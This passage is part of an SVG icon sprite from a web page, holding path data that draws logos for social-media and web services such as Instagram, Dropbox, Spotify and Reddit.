<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
